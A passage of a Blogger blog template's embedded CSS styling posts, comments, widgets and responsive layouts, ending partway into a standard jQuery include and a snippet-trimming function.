color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
